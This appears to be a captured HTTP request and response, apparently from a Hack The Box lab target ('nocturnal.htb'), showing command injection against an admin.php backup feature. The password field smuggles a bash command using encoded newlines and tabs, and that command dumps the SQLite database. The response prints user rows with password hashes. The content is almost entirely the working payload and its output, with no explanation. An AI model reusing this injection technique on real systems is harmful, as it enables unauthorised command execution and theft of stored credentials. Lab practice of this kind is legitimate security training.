 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=1k6odrf6f3d0cnpldnp4d8chuf
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 password=test%0A
19 bash%09-c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_database.db%09.dump"%0A
20 &backup=
Response
Pretty Raw Hex Render \n
</a>
<h3>
Output:
</h3>
<pre>
sh: 5: backups/backup_2025-07-30.zip: Permission denied
161 PRAGMA foreign_keys=OFF;
162 BEGIN TRANSACTION;
163 CREATE TABLE users (
164 id INTEGER PRIMARY KEY AUTOINCREMENT,
165 username TEXT NOT NULL UNIQUE,
166 password TEXT NOT NULL
167 );
168 INSERT INTO users VALUES(1,'admin','d725aeba143f575736b07e045d8ceebb');
169 INSERT INTO users VALUES(2,'amanda','df8b20aa0c935023f99ea58358fb63c4');
170 INSERT INTO users VALUES(4,'tobias','55c82b1ccd55ab219b3b109b07d5061d');
171 INSERT INTO users VALUES(6,'kavi','f38cde1654b39fea2bd4f72f1ae4cdda');
172 INSERT INTO users VALUES(7,'e0Al5','101ad4543a96a7fd84908fd0d802e7db');
173 INSERT INTO users VALUES(8,'naggar','c857b738481bd8f43aa2ab7a4ff3812c');
174 INSERT INTO users VALUES(9,'test','098f6bcd4621d373cade4e832627b4f6');
175 CREATE TABLE uploads (
176 id INTEGER PRIMARY KEY AUTOINCREMENT,
177 user_id INTEGER NOT NULL,
178 file_name TEXT NOT NULL,
179 upload_time DATETIME DEFAULT CURRENT_TIMESTAMP,
180 FOREIGN KEY(user_id) REFERENCES users(id)
181 );
182 INSERT INTO uploads VALUES(4,2,'privacy.odt','2024-10-18 02:05:53');
183 INSERT INTO uploads
VALUES(5,8,'zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz.pdf','2025-07-30
12:44:54');
184 INSERT INTO uploads VALUES(6,8,'ws.php.doc','2025-07-30 12:51:34');
185 INSERT INTO uploads VALUES(7,8,'a.pdf','2025-07-30 13:26:35');
186 DELETE FROM sqlite_sequence;
187 INSERT INTO sqlite_sequence VALUES('users',9);
188 INSERT INTO sqlite_sequence VALUES('uploads',7);
189 COMMIT;
190 </pre>
</div>